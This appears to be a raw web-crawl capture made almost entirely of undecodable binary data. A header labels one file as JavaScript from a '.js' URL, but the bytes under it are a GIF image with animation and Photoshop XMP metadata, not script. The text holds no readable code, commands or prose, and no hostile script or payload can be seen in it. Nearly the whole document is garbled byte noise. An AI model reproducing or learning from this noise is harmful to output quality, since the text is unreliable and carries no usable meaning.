ffo��i�a�bXus�̪���Z�W�����_|P�PU0�[)`O�Q.�$Ѫ�Ŝ���y��q�� b�
�UC�l�D_�{̽��LI��*S�@M໷��[e�PgѪ�H���Y�8`[�R 2�c=ۀ�0+U\�>I�u�4nb�0��8�O��g\c1u}��ЇP6��\�����g�͂j������l͢z�5�s�l9_fa��%�R=u�����g��l��?nv%l.�a�U0�5S@z`U��I�6��#8x}�^%'!*e��Z:�E��XY�hW  ?H�Z�c�|0^�Er9+�O#���B|j�5 aLH���p�( k2�ȴ��-S5��b��\P�x��'	`��F1�4{A�ٟ� 08�p�Q�W!�*4� �f{�`��mP4����XL��96^lYZT0 ��*�J�B���PcV�������%	kr�����p���O�z� ܔ�ܧaőŀ�@�|�)��ͧ�y��s���"^����p�p� �>�l�"����/�ސ������I�'L�S�0����GNa ����c�����欽iP4viK��*S������Ş#N.`�K��m�� �e�lއ�tm�L@�;֫�a
�V�"���G|�\�Z�)���NOҴ�j��X"������ў88
ԕ��4B#А4��{��L�����@.�qѻu�Fu�$�>��A.����ٰ[� �ߋ@��.�N`
NW���T��@[~��La�lBф_�*���Ʊ���-�-r]{��&E	�
��})0ŀ؈������|E1?ֆM�OS�2Nf��	,����l��42+�s������/n�`�ms�Ë�J���M����dpG�����dZ[5�+`�`;͢�˭{�8Y�nM���t?����.�M��a��yM�3���<�>�^p� p��kM�����̭�9����I�]�A9
Ol���z��l��4�*i���[�ƅ��(�����/.k>�5R�V�y��l��� +^����|��D�v]TY/PRh�#��M��-c%�j(��	��=r����FTѦ_����p �v��J�� �yk��͔� �4? ����am� ( (�41�QM��\\�O�99&��������+�h����O99�9-���������/QQ�))��NXX�&���&�-���)iq����������+��&U�OO��O&-�PJt蘺H\���	��Lt��i�'|����eJU�? �p�Հ�t�z�#W�_/wm�A�P��lj��$��m�K�h^���C+�-�j�UWW�(U��*UZ.җ�S�81v����E/-���G�Bj��S�*�~H#�)S�ԅ �* H���
R��uJ�o�"���HPq�������¥I߁]U$�(��9��  P@O�|%���]�>u!4Z���Lld���E��Tє{���?:M����6@^�>
�$v���SQ�XRD�H(\5�u��D�[���\�E�C�ԁ\\ �*��LTݑ� !E���(C��R�F�S�ҏ�초
�y�`�
Qsq-"Ŕv�q��@�%�dA�"��p�"�&���u�bC  !�  ,    d d  �� +����N�\��N+; ;a�<i�2����a�+(� ����N����+�L<Ni�UU�̉-U�aֈ�z��z�qqՉ��ă���������+����)-��r�y�$��~��Q+�gъc�����B�s^aC�g�\�f��A#�4��p�� �B�Z�����?�"2�g��������«0<0&Ed��"1�<(��*""� �J���V���Ӊ��������!�;�}!����?i��-�̕f���a���Eܧm�
��">�x�e�[�\�l��>�C��8:�?mJ�^�աsGCn`���ۇ��\Q����^��rl��G[p2X��u�_ʡ���ҳ�h����5ko9��ѓ_�m5��'7y�|�c��;[��?n����$����e|p"��Dp�܇�c� �G|���?���f�0�!�LbO~T�a�%�AfTA`��FPR���Qb+9�p\$;� �_��G`� "$�!8 @T, �JL�{���|�4��J�p� 
W.`A
<�aAy�EP�$���a-� Vm�� $���<�%"l�%DqQ�<����)��r�\i� K��!�UqQ��0� (L��0M��H��V���X�*����p�Nx��֩�G ta�w�a�8P� j+9��	 %!�s!�����V�8�"���<������p@�E�0��E��,�F�K*�DM�+DE� �$�Q+��jo$� �,[9���@+#�aA����ԓPBM��Q����{HI4<�.|!�����Q A�&L���<8G��|g�9\1uȮH��a�I֎"����;���o#"���z �Ja�=t�Ș�l��b��"��ҧ0�<�a�&�����}�� hBI0
0��� x�!=��� h�xa��H��r�"�#B@SV�T"�i�r���S�U�Q+�4� 0�]+Ql�R��`�9��dG��6��< ���x.�.<�2� �߉�����z�ӳ�1�{,S��e�VTy�D�"��<�
���w�D�"�s V����}d @րzf��|`B��&`A�,aR>vp�x1HFi�[UJ�(��Qr� 5,��N�"pqs h����E߭�L�Ĳ��9�����������*�X0*G%*��#�=�؊���
KD�(s�����!�?D�P^�˅�DhDL���h�n���Vl��N�a@"k��'� hY�D�A�`�}�P��o����u�#Y����Y#.��A����#�<�<@��H��d4wi���t pK
�Q�����6�S�"!���<I- ��FO��s�j�3�R4Lbe��B -��(,�qg;sIB��r�l%���&�a3�� f��E��I4@z�܌�L�I��LD˩�?��*g$P�Mz�O�)�Fڈ������8O
�R+}�%J�z��Z�H�t�=Ć�����O���S"L�S8�$�"3RA�Aɇ�z@	@G1�K� d	����a"����U6�Jk�cyM��%<i�XA ����%�P0]��q��N��/^2�,(��_O��@^�3��%=����*j ����N��/��I��9�9�X̐>B�U+Oz l�7���N�R�"��`AR42��t��e�LK!��f�B"6QAA�b�i_xd	=� �+Jr+�fqb&☼����`v��z1��̥ � fs�Gu�hH<����l�r8��e���7�p�(�T�K��-�!Ԓp8ǹ�M�YJ����qW?Fv�܌�r� �K���^��(�DJ �LzӒKQ�`1*�B�4`D6a�l�� �Vt�*c��n���J��c.���0�I��)�6�
N�i�U�⅀ �
010�H6�,�n��)�  ׸�T�	�|Y����Zz���x5ͷz����)IoH�4.��&�4�C�t�h`�k渟Vv@V��ЈFĢтY�����	P��>����s���J��	b���!��'���@��1S8B�����wG��H*�@I ئ��f�	X
=�B�� a}�erbEȺ�Gs4ed A��a0�L ��'#X�&���Q�̴��b<|�5��{���e�����D(� ��HS�@�@
T@@����`4ȰL�k��9" ��`,Ҝx�Di=(�z�C��#U�_��j��#����`���<dID?&�䢾�u�������Z���= kJ������i��h
��  ^�� �P��K4���"�B���O͝�|	�M�s�X���+,�:`N@�� @&,X+�Q'�l���n���l`���089�3ܧǌ��II�-�~��G^U��!�B  z0����3V'��	���z�� �`��^B�bI!2[�Z�@]Bfbp4����V[�?  z�tq�	y�.�19��}�F�m6�z4@��\A;�~��9��L47�$7P�q6�N��2�-�t0(��[Ns�'}B ��L�zٳ��h�Q��}qc��C`�(�$��	��l��|t JGU�����BZ$59�#^�2qph
��BŴ1(�&�H��9Cy��U� �@�����Q�N[�?@ �@'s�s"�p���xx�
�ݗgN���(���	=�wr�o}H��	²wuE �"����-p�
sb�pO *��	+ph�p��(PN�w���1s"'a�z�;\�H�T�����" ���,@1�I��5�y�(r����IRAY�t^k�ɶH˂5-u;��3�;��)Pi�-o�qP)�h!����
fxLv�6 P&�7K�D@P�&_�PY�8$��jH  �}�9)(a0�#$A>��8�0F��QF�ftVQ�H�F2FG+pEM��RU��'9�D�+��ʠ�mOp�z�6��/����ar�
�eTO��C6�*� >�D�YU 0 ��U���$k�������Aʦ9��U!,��ʶ�d�Z��ZA!D�) %Q2a��{��0B5x�p�iq%,ͅ%�.rEG�  ��O0 @ 7�$R!0�'�1]����x�@mQ�J�5S��M�[�F`- ��@�yOH��U�1k�<�5�	� ,��
`t(Lt6jV_%v���Dh�X��V\�W��	/_�# �x�qq w�	�}.�
#���S��p�0)��E�� HQu�`@_;���9�p��SL
�I>��G��?5N�4��7�:AB�z�&Or�Is�m��W83��`�ѣ��ja�$n�am�I�B �`��62�S1 @ �cr��0�K���S�G���j����m!$m�uj� <0�&`r*!&��B16U�60z��?����
s?0���h:��܀��&��9pZ���z�#� F�@��FET�����"�$�� �Q ��n  ��cp�[�E�p^�䧤vB4����0G���˺�w��y�%�i�hi1�u��1A�Yh�ԣ;�ydIA��1�!3{J�O@���[�I�)����Y�	�Ȓ���6�{�
+��*�@y��V!*��\AL"��Uı��pX�c�9!%;=6
���J�r��(������b0:
�薅�d	C�
J{����uF&K �f�C�	�{jk�rJ���3vLG'C���<ɖ�';�"�s��_Ih��+蘡�+s�K�Ԛ�- .�8�8�ЎD��I���0�%K��_gZ<��4 �qJ�'K��j�{��{�;��&�*��!�5�pZ����{-0 ��JIr+�2�ˊ��^i���Za�����{��� �I�!�kJj�9��U��9�	�lK�Q	��o�!c6�ۻ\�j�	���O�wQ�W�����O��ms����ã�8��)?9�!� �T��Q�M ��"0��1��Z��`N�m��M�c��SwK��0�&P$�l��P$��>�a��;�v�^�:��~�����xua���h�jl�75GJ�?zY>C���Ҡ���v}�@{���0��L&_�$_sN��h�Lz�4��[�d�}՗r!�4�^�4��
���]�E��i�@RL�jQ�:Q���l�`h�v�I�g4�6\��*DE��P ��h2.Sl��;���L�;�D���
�2����
���j0/Q4~#,�P���B;�p��?�ǋ��� �$)���'�Hp?�h$a̝$�B�<���OࠩπQbe�Ϛ�(����6q�;PsSD(�Rm{'\|m��OК��Ԑ �H���r����k�i=LPa�0���:<M/.,G���3�2ΰ 1	p�����)j��|p�蚰- ��������s���ES&�Q�GU��(	n�R�`/�����z��>�v�r��)Ю�f�'�C)�H�r����>x	]3.��btR���6�&Eޥx5�*=��a'o�EEx ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/f3450748-d9ae-42b2-9e67-f55f7bfc1bd4.js
body_size: 223216
content:
GIF89a� � �� �pj嵚xUK�eT˚�ت�ȼ������������1lD8���� hyr�S3&���Ɨ|����f��YK��լ��q���+�Ķ��׏	�������4���c��s�̭*$$���ܭ��yy��xz�OHH�iv"��N/((���������5wC|��搃x̫R߲�����wb���823����w���tu{���U��H����˼�ν�lZդ���{��ĵ����������٭*���.Ϡ���½����m����ǻ���դ����ź�ö���Ӌ[��|����߲��el����B�����Ƶ��8͑�vaU���Ōx�LL�����xxic�zggitڞUƻ���Oide�h^��k�����ۺ�S������˽�����ӽת�hXd��Ŭ�rĴ�- ���ɥ����YV]�p�����ȇ�gxୖM>ظ�̳�������$�����Ų��Ĭ������1,-�.g�,t�ð7/+��������Ѿ��K��F~sjܥ�͠|��Ż��糏nqz�˵�ew�Mp��ǅWm����UO�U���᫕Wslq^ak����/�ۦ�)'2���ƒiת��|m�~����Ǽ��ЬI������h���ݪ��zn̶�����o`lo-��Ͷѝ}�ģ�����Ъ����~�²�2*�����sʵ�䭌���������C>A���.19Կ>��#����Qc�~w��_���'�������ZɁ�����<`�$�<��$�>�l��22��    !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:F2C45F1BA8A4EE11BC3CC5F70858FF50" xmpMM:DocumentID="xmp.did:6C2B9840A4B411EE95C1B2AFEF146AC6" xmpMM:InstanceID="xmp.iid:6C2B983FA4B411EE95C1B2AFEF146AC6" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:F4C45F1BA8A4EE11BC3CC5F70858FF50" stRef:documentID="xmp.did:F2C45F1BA8A4EE11BC3CC5F70858FF50"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � m 4&�(>�dY�K6lt�(1�R�L��q�F�4.RcD���Ce�"Y$I���G*	k~���D�$I"��I�G�]jTⷥ(�xJjU�,��@���(4� �A�r=�nE�;�I����A������.�-Q��
	I��P
��U�ԪP�h�=5�0���Or]��1A�(va�ߌR�򣔄��n������Y2�D���1Y� �G$K��"��D�#˦<������������`:�訓�ނK6�Mb��*S(I����ظ�m�T3�����Q�ŕr�A=1�8.X��%Y��+e�D)8H��?��B$����dM��ex}Q| �"��m��8JD���GS�L��1(�"J'dM����D�� PK&�Z�uD`a�I`!D�DC|E:`�B'm�`�Y��K9�,�ؙ��X�U6t�Z$����xƦ;��B�����aJ�[u ݛ?|�Ӊpd0k6��(DItp�5��)l��zM\S�;:��G�dAE�D\��7�]a D>���{2�Tw�V�Vx	��:����=AƲ���@�
��@�� 2�$(X�*���kH0�XX�b�C��f(�(�tX	�Pi��S�Y�@Ś���CT8��X �Ҹ��8�,JPX�0"�X2���Dw�	�CK��B�����zZ�$X��5�;�"$ 8L4���;m"t�p�{"CFn��� ���F(s!�Ё�Y��J$�}&!J�||3�~�t�D3?l�, (�#tVYݥ�A�l��!�
"�PO=����$���i�Yk=	0;�Ca���-0���Hp{o�]�T)f\C�{���|��%��W�5��K衋=�3da�AI�D!�Õ�.&Ɲ1E3ڗ���X}�h�(;�ݮ��`�
b�k��A'\��Y�d���5F�f�=�"ԑ���Pf?P�{R�$��=�m�4��6�(��P�!������N`���E$@����s������G���=%;Y,�v�;%�ibE�~(a,aM�{a	����X� ��,`�XxW��`�W��5ZF��MN� �<,@T�ZK8A*�Љ�uB�\�+6Z��U�o @9��.X��Ax��@L3,����,T�F�� K�(��$�?���hB.������}CÊ��
_�o:X�$�*��Sp g���u�f����`	Q4��;+@�\� z������kc��W,��`�!0��q�S����17�ˬ�!J�K�$���c:��
���@_�L��gV6�|ʳp���DC'�I��.	� B��!�!tb	SG�ܳ�*Z�H|L��Q|�+�;h�
`�i���_�p�d�� �=�)���Du�$V12K��:�V�.�� U@E%���A8	~��c���R�
X�@��	��VUr\ř��� �k1ƀJ�����,{�5��yC�fl�3�c�$�Gp�;<��`# ;!���eې�B��!���;�pi�(�0����}l�$�����n)1�*����  ��
��R����NH�O�ˀ���*��H� ���� E��8A枠&!��mV��K1����!�k��� D& @��"xB��]pA>��5 A��P��]�B��Q`ȡO�Ks:���ǔ� �0NV�����kǀ
�Or���@U�"	G��W3����6l�&���5:1�+8X����R�᣷��Q��� h���l��#�թX����Bk�@�e�����8�Af|��.� f@�H�
U �Xԉ+
3��Oɉ���W?�����v�Iy�� ���>[�I	��Lx�R�
E(b����E��Ё1��6Pg�6�@ C<�h��\�Z�"M�Fo'؆q8#�G�����FA��"���i��N���Q�3��^�D'$��=S�� �,����h$�ȡ"�;�^�
R� ���

jE0�.8x�ԉ�$�PD'� �u���ʫ
�1r#�� 50�_m]k�@���~]����V�a���̀��>�X�'�ml�$L�ݞ��\�Z%6���{�A9Gы����*����� �t@�� �0�Q��0�X��E�0��c�F���3 � �Bn����#(��k�D�7��� M�#�1eR�@ ��`W�Zc���<&�i�,x�`z�,��z��-bD�u�4I�s:0S�=�"�X��b$u�`9�GDc�+��,��t � e�dg^� 0 ��� k�Wrp��t*?�� Z%G��x'���WWU�0���2��D8�W@.p!rp`|� ��H?���56���m��8X�s��/ "K�Z�H��|%VwR2 �6� �80��	��/���]w@ ���R@��y����0 ��$m�ahki@ �W��p	ِZNW�0_'�7-B��=,�mC�pV8P"�(��qTa9���P?|@n�$IZ��_cjr@{g���	����/��P
�@E�'F����W��� C�Wkl�d�� ��5���L�$	i i�)i��G� @���
~pH: ��0�!�`	3� �dR!
�dKP[��y:@	�TD�TM�[�E�`X�8�΀�`��8�.�
�l��Uj��
?�9�/�pg0  ��Qo0  Y�	Rp��)��L� ��R���̀�$�-�)l���	I�uF�f?�@6�p$V�V�@p'l�,�$[�&.�61$	L�OI�8/�z�#�	�����
�2�GjU@	/�@n���tP�S��R@��А�yE �G � $�k�' *�r�P{�Ϡ��9�xi�����P`��0p>XPPv���i.����
D�H��H_Oj�	� ZS�T����
�  }��>`��NrvH�7�`~�����)�x���X�wvpH�~E  @� �pX�	�)� ���bڟ�9�Ѐ��g�I0OW {����Pg��- ��d ��,�0 
�'M�a-H@O.
��/� /�-K�P���Nr��| �S0}�'T@Ms�d5g�  `��~EpL�TR O�jv0 ��RHx�Z��; ���0 L��o �ez�'I�������2B. a ��a�<jf!6�wC�u������X` �c-��$Q�/��@O.a9�9H�p&3L�
�� ��� l`kH^i��)�wd 0 Uꗺ*L��O�A��0�I0�Ȫ�� �j�h
�\C��PIT0|��~jk�	�g&�|�ws'Q�� �H����` J� �����΁ �tt9Xuzr0jr����a$ �`k�װ�Z�઎P��g�L��ZH�;�⹷�`�E��d��R0����,��6`��yt3p�A-`7eI{d�^A	� -�ߐ��� /:��@D*�| �I�
,�1L���]'r�	�KP�Wd"kG�qU��z��d� �� [��� ���K$��؋�o���)&�d���e���&Y�C��'C`��7�a�)8m�T�t֠~�
��Q��� `�]�/�I94��p�!r�E�R��j�ik
�Wr���G O 7  �  t鱼������ڷbJE@��[�ݛ��

�`*PV��
C�X0�tV&�E� xw|C�a�����p��J 	"f	02P�넢K�0Y�)��D0Tu"�p��WR����0^`
Op�R0 �h��#�Z(9��0,�~�ٷ~鷴p�ݛ���`C��0s7I@m2I{c8�+��'�q<�r<i �����Ԙw%� %�*Z"�L���
�!G� ??`�e��lu<X���(T��tk��R�r��x���{˷�; 2|�7��ɪ����Ɛp���aH
aGQ5�~��@�0�Ԃ3�2У��h�I	�
Y`��L %��-33�g=�Ur�Sd4A�   p��Ydu�]�[�7@vPk���/J� ����m@/ʔ���/������,�bz�挒*K �` ����ru�q<[s�ϝ�7Ӊ,�B�?�I��A/�w~ 3Y@j'�N������
�`+w�����'�[��
����J�)@B��� LI��>���[�Am��Pΐ��#	H�` ��'<�W�>��GH l3Q�� �qo��`�@�b��2�Ѡ�k�|�۔��0Ue�A:A��٪������ ̒JVלW*l��� 9���=�߼��\�D�+������WFU~��#�I��U��*14��cT ������.�ڽ�L��`C`	��n���`��� �e[�T��[d   ul`�J��e�v��t�������>��$+���g�dw�� Ҁ+CP��6��7W`�+3C��eg.`{aNm	E<=�m��w�G�,c>�qf@F��/)pkrk`
�IX�ؒ �[����9� �0�����=�0�ȋ�Lԃ��*i� 
T���6�H����-����.x,����0�&�8�����Pjg�S\�@UI�3+�F{e���� �	�`k�I���+}�ݭ��B~2.��L�5���]~��o0�΍kl�S����*_2�a :��Ї��Q�I�1:�>v�����ttt9;�@���
� ��π��,0�(���Һ����@oP��>�i �*ռ�L��l`�Jz�$?�>�A}���O | 
��8�`H�� QpC�.�6P	bM�����:��p�H���W�l3� "0�@� 'R
�@F�#�2 �wP��V����_f`¾��}�Km@0�$�3�^��Ê>�(i�w��o8K��ƃ�TW'{K`0�q�0�O� 2��HKd�:r��`	@����PJ�� ADfk�i@_@LV��� ��4���)�$"��"/�%o�M�0l��]�(w� � ��D?��p��
9�
Ib�K�C wS����a"~`w��z0�����|���� �+W;;�ǫ�y�Ko ��	�AA�O��,lCoǎI�����4nԨm����DRYrd� Հ��?/�l�s�J� �&�ӒHH�Py���#Z�1���!X(�g�]'V:��S6�r�:X���9&�:dY���X*v�QA��X�n�a�-�
�~@��a > �\�X�dɚ4nƏ(2j��#G��)Ʀ�.�U��b�	c:���Ał��,`Ib	�Q�$a�G�)U���j�+8:���>I$����*/2{Zx/�yB�	�PAOD��聶� �QD�T(�Y�8� @� �d����$�@��F�A]lǖ40�DE4x�[\cb�5����
?����"	lС����P��A����I"q2���qv�'�6�����k����(�	8A���n h 3Z��6���3�8�\�(�3����$��]�L$�� ���1�iJ���\(�!�@!lDՅl��"�a�(���,Jt@��X�$2���b����+:��K|�1MDhü{�3�LB&����s���:�0� B���6&�@Aa�1|Q+*���%R p3�,5ÍR����A��
��r�_��"����0 ��0���P���DE(qA�du��Ȁ�*(�c,�@B���ig�v4�E�o���D��a���/;nX  �Ո�>�LY�ၤ�Ab$\�*���(����u��5�e�1⦸
w�+����� ,:���-3�Y	c"z�q� E��p�
�ha\�]`�iG^zr���������fo�ސ"�� ύc�^� �+���">�p|�b�h=�P�. pM���A�H\�R_<�=�`r,HNB;��"��C��(A$&iE��~��T�����z�O�Є����	*;�D����)O�{�
e���j�a�
$����(谄(H Q�0C)�6����X��\ �������2��u ���B�)�g+�����D��5p���9xK=�'(��i�����&(Ff=��DF�O�`z^��?��ra����6��%p�H  +� �y��Hp�Ĝ(E�!�m 3 �w7	�`SH,0?�&q~��%��D�M�t!D0��K�[�,X����������sO��"�5��H?Vm�d����֍e	�pG1l�	`!Q�r V7Q���U��_ �c��[l`����~�A�9�0�JS�B$$�"�"��C/X0GM<Dݒ�v �^<���6�y�z2=�Q�La�J�jv�K]T0�-� 	�ꀱ<v�,�S�D�*�Xk�J��������=D�ԉ�!���p��]f ��(�'�����
��Wme3�~�7#YCĺЧf_U@Óޅ��;��,k��-�X�� 7 S�� D1�hu����
��o8 �8�1P�?X� � *XV	�@���� q��&4Q/� ���`	5��/��2���[��+0�$��!#��5f�,�q	Y �:��A�툺@@3xxլ"N~���@�?�m�������*�bWK�N�0�l�9��&<N�Nb��l���͚�X=�y�9����E�y�db�	"�.�]�ehiD �P�.~�D�=1�Y�E�Z�Ќul(����,ѿ�XBʰ��n7� :8C�&���I�U�Յf���1�G�zզ�R�;��g��${&q��	m�p��r���guJ�6c�3U��g�(�ҁ��-�9d�H�	�2�>\!�t8��Y��<B��k^s�ۙ�?�wz�)S��8&���3�vR=q	z��Q)p �k,QP.|@\Cf@�l 
j��x�(�8U}u��ˢ,a�5�� C��U*�I����ٮ�e��r��a�~X,p.ó%�^�	��&!����l��P՛��c8P��@�,���XE)�8lCҬlJ@e�8�
-��F���6 ��+	�Q3P�ر\墷�k^�s�N�{X�$����Ej�&{�� �3Ȣ��V{���I�bX�R����C�åC�HP	�B�`�¿���	������?��~�1���ѮG=���q���
׺�Mo��:��]W�)^���٨٥�]�m ��=��f�`�P���:�Ё($a�n��6��VqTS��z��.q�E�`�,�@D�*̏��t�;@�3��f�#᧧�¥�ޮ?�@4T��wߘ����[���&���1�k;�+� 8�`�o�/,@��P����ÍN� ��[��,����w�KJ��]Lju�ϣ�H�9R��k���? �����H'��6����H/�H6���N����R���@h=��k�,X�D��m�U
3��*kX00��A�Ԏk��Z̐ �J���	uȁz(l�����8��s� t.�Z'49��3 *Ū��JDAK6�9�ݐ 8`�7(X\P��7(-$��0��+�)0�1��)��ˀ�6X>H�آC�v@` ��38�밃s��h�4�k��8�3�!K��J��=?��@�,�B��\�	P�҃nP��Z _��qrk-���+�VȀ7��,�������%�P�Ih[�Yk�i�0�[�H��A dD:���Fm��������c.B�z��N���P�q��Xv�}��������G��*r�r���qH+2�A�P��H��Ȏk@ Y2�oȁ`�K��DLI�J�ӓF��:�r3:�+���y,�I���4;l�p9�z(6>�o�V��	F	�0@P���K@�Ax�ȼ�ƤL�L4AH�-z7@ � HQ> ı�0��vb=��l,�i�J��H4k�1�$٣�p�+@pL��#��68G*�*�7�`�zxE�.(% �;��ɻ� �������D" �`T�$p΀���\����v�F"얽����Dl�v�׋�$|���g�BI�d�('9���CIH�r�s�3��K���:��S+Ʊ"Q�f(�-��% O�)��-�,�`�R��l�J3s5��ϋDW�z�?�n�0�bD�s��B·ċJ���K�������ݼ?:��X��ȅrXz(��:L]�*`�h�6�ֈ�8�S7����*�ѾD��!�%c�E�k�e�#�?��ltP��Y0RY ��LK�˿>��� !B��{�L�p�˷�#!�8H�r �� �rȅUX��lP�`i^�U_�U6e�6%���X�@Q�Qr(�D�J�j�zx��"Bk���H'pK)݁W�J ���C,OM$�����f�3�y�i����z�y�v@8�W8�u��f�be��[ X]u�a�aQ�)�*hP� 	#�:��$M�{8�zWh�Q��L˰�V�j.�D�p�!����P׹d�Dr�Ru��,��������Y���bp���k�[<���Ť=s�T$�!�?`��hқ�FW���̺������5+'�H�Ռ#��=��:s�1:�Y�$*��0`(�Y8�Y�E���Q$-�!���=\��T����+���� (��(@�$�=�J+��ZMGl��k8ܰ�+�5���cM���>��R��3x-*q	�����
λ�0�%����|ͅ}]G��,�IH!�>1�^!�\Ih^�͛�1 �M=H�hvX`�HP�L�-�M�Y�D ��OZ�J��i�.�.A����3!�&D׷��u%��H�cD�5^����`����1 1��>x�ɽ^��\���u��_�P��F4�����qD�I08�H���uJG|�o���5��4�S��:xMK�}�U8��+.�
n*������_���^8a��_�%�H��H`D`���5u��q�����c�����MK�������"Uv�$�89���C/�c8F)��WK�bZ�U:ؤdm�+p\Ip����3�\ a�^=`c	���@���d�I�x$�j�u�` Iqi]���Z#K{�W���e�K�O�n����?d��L��L��Y�@�5 1�^rր����%�4��e�5`X���Rq�_��Xh,4f��J��p���S.�\Yve�H��I����ݵLRJ>fo��o��o��,8\��Bh���@�KP=�w�^�-�4N�U�ױ��-_DxNHTD�b����O��ذM��G���9*d'T'�a�$���P)g�:�d��.�i��U\��,З5@%� bp�L�\@�`0v��M�^���垖 ��v�7{Ģ�v��$�b�[lˎ=��%�Bf=�[6�8j���8ГJ��t`΁���Y%mҞU :��.���=(�UȄUp���`���V^a�(_|NFKu�p��=�+�U=���Y�5h�#�#[i��f�*¢&{�9�]��aCԄ�kҾ���YX���H8g@����k�m�~��6�f��޶-7f�5@Y��p�� S�XxUY�l�6[����j$������.(�A��&t�B$KOX��.qo>��Nt@�=��B�1ț= �B��P���ix^e��m{���pkj��#�A`�;��m��;�1�� 1@�A,�a�E��J6q)�oI��\�?k`�ANl'q�>xs?����>Ђ���k��26������p�]��S���� �x��x�j��j��`�A  �cB���b�u�:K���g�G��Z�F8/�[?�hQ��w�`:�^b�a�/~��-�,@aV^���e�r�X AxC�+�?� /�v/��H�I�tj��x8;0�@PC�J�n�����Z'"�5�;F2AN�5�8w�[�uu�u*p�/�`!�>h�ĭ��>��˕�w0 �V�P�5x��FH"X�S��_� (�m'��wI�a�tJ/�Ka0��Z
4���`N�}/!L|�:sW[��s?���u�uQx�=�� 0-����e�x�����1]�j�i� �?�'0n����q�j�r�� �U(�t_��������˿ku������.A9�g�� x�_��U �f�w` 8�((��(Pt Kp=0�>��:�A��\�(@���.�5X��m���S(�l�voyH��H����{/��o�tjȃX�?����<nM�@'o���RD7�nRmp�776'��u(p�TXxCI�%�%��TuxI -� yr�(��(W���Qk0��@��l$p��+�� Q�d� �H�Re/1Ix�B�f<j��-P����IBU�ȑ��$����ڱ�g�Xg�Nm����<�j��	bW��J�	�?��r�E[�*q��R9�h�b �8�pM%�����]E%34j$`��G+�H��Se�x^@�Di�t�Ρk{���v�v2*��z*�ѣ�T�6T������F��ۜ�*��.ebI	%?�Ɉ�N�InpYҠ�� d#�q)N�	ǝ;�7>�,r$g�ՠ�J2y�
K5ݔ	#1xR<��AH,���$\���k�� 8*�ap�w�$_aŕWʝ��sb5W�Y�4#J�3:�cK$��b�%�,����
n �B*�"	9��:1�~��HVh�� I�y6Zi'�DS%����4H/��d���ӎ�9L�� N�õqh,>y��r_�h�se�u��@!�@�� �@�?��N}���%,� �-@��8t���8YRTQ~R����YI3���1)� ��9���E��R����N9uF,, �CU���,¥8�'-7�s��@֌/V���p:�XbF$��I$}H"�_,���0pE$(�!��J���K�q��>aD���Rf��d�L��	�� ��Q�۴*����,R�@��z(lZ��C;t�b���D�(]3�H�(k��%B��-DR�. �8��
�D�:�@���=��.wl��#-3��V����
��`���1��R�)���)E��9��T��P�͇֓Y��$M�0�r� c�FJ[ k�B�\�EB���UHrEb(yP@�AH�1�k���6O�D�&��/$�H��6�MʎT'�uc��)�K�L����
���2!��|�$�h+�i�C��y���]:�$Ќb\A} FB��P0P�x �t'k�
�0 ��
=X�p$���ōr���46$#O �M@V���
�(��� &^X�#��H2@`;$ *h�=�������&z��� C�3�&r��GIj�/�"��Q@1�l���dA� Z�Faxl�~@�Hl�sP�6�̼�Af�JT�HE�@�<l���()��� !���k������	�cP��_rD0�Y������;�0�����P���uX�Q��g���a���P ��M~��!M"C�`�:!,  ��G L�:��-���a�T�*S��=�p�v�;�>e�QfNE�@\��u�@�B�`F_�A�W��$`K��� .�} I�C,�4��� ���D�`a�M��8f�OL���Вi��p�k� �  n��f�:��q��tAiR���r|E�X2�E��	H0���ʵ>@	P0@� �+�BH�2�Y1�A��x��!�و��MY4)���ej�@ �`�L3I��@ �����8�-�9U~���*�^��J9ʑ��z�h^TG&����|��	�Ԅ`������E(�p�B�5
��c]�y̼��Mk�!�����M$�F ���h���І.� O���\=DТ�͔����[�7s;m�ҋq� ���b&�p^Ҷ��-���k �Tb�/zWH��mA 1C4� j2ɂ�9��P�o���5ቫ��~���S������r��_�<�9Oes�M�q���L+3��,��Z �`��}�%
L�>�U}��5 �2��Px�$�@���Q�� c�4����!uk�W��`�'5)M�a�XE~�:��&_�wf��g��9��b��Mk���#T�D;��Z ;�ɞ>�<��T��(D���P@!��r!� \\�
IPu"q�A	��8r��H�y�tnD
I��:7b�{mI��p1��1먐��*(N�Y�����)�������^��,h=H�qT Ym�=�}���p��#�`KCf�;%�b�؃F��(���`�*��U� ���!�8��bu6���8��ޕb����eP��45~�hàj��o�WTm������(6*G/�qd@��_�7��
TTa�x��Ő�H8#JP���2�Yd">�8"r1g p`%N�Y��(	@#Pn
�?� �QI<��r�\�	�1�)Ɓ�Q�7)ܮ�S�ճ�m� �!tSǱ3� =�2�VM{�!L� U�z����-Z��Q!� �((�k��p��wX�k�x�s�������O����$�fs#L��f��� 	0�+Ɠ�@8�W��c�)��Y��a���CFyMҕ����mhG9���A ;�ۧm��ÿ��;��3 �	�A!�+����4��� 28ï�CLdl���#��58�D�}_�9��meT�,�=8�]����l>5�=EMq��	�������F/�C �j�b:Y��ڿQ1�nYC(�;�H�$C��ٿ\���� C$��:@(����Y��@��`<A��!ZF!��"D@��Aş8=����Ç��T�'��$8��}��08��8 
